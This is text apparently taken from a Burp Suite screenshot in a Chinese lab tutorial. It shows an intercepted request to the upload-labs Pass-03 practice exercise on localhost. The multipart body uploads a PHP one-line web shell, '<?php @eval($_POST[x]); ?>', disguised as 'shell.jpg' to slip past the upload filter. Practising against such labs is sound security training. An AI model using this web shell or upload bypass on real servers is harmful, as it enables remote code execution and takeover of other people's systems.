 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------351790752011986097032478567952
Content-Length: 372
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------351790752011986097032478567952
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[x]); ?>
-----------------------------351790752011986097032478567952
Content-Disposition: form-data; name="submit"
上传
-----------------------------351790752011986097032478567952--
? < + > 输入搜索字词 https://blog.csdn.net/we @51CTO博客